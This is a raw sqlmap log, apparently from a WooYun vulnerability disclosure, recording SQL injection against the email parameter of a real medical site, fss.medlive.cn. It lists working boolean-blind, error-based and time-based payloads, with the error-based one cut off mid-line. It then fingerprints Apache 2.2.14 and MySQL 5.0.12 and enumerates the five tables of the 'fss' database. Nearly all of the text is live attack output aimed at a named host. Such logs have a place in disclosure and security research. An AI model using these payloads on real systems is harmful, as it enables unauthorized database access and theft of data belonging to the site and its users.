 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
    Payload: http://fss.medlive.cn:80/?ac=check&type=email&email=' OR NOT 7232=7232#

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: http://fss.medlive.cn:80/?ac=check&type=email&email=-2650' OR 1 GROUP BY CONCAT(0x7170627871,(SELECT (CASE WHEN (9976=9
#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: http://fss.medlive.cn:80/?ac=check&type=email&email=' AND (SELECT * FROM (SELECT(SLEEP(5)))lNsn)#
---
[16:37:59] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.14
back-end DBMS: MySQL 5.0.12
[16:37:59] [INFO] fetching tables for database: 'fss'
[16:38:00] [INFO] the SQL query used returns 5 entries
[16:38:00] [INFO] resumed: diaocha
[16:38:00] [INFO] resumed: diaocha_2011
[16:38:00] [INFO] resumed: diaocha_copy
[16:38:00] [INFO] resumed: v_diaocha
[16:38:00] [INFO] resumed: v_diaocha_2011
Database: fss
[5 tables]
+----------------+
| diaocha        |
| diaocha_2011   |
| diaocha_copy   |
| v_diaocha      |
| v_diaocha_2011 |
+----------------+
www.wooyun.org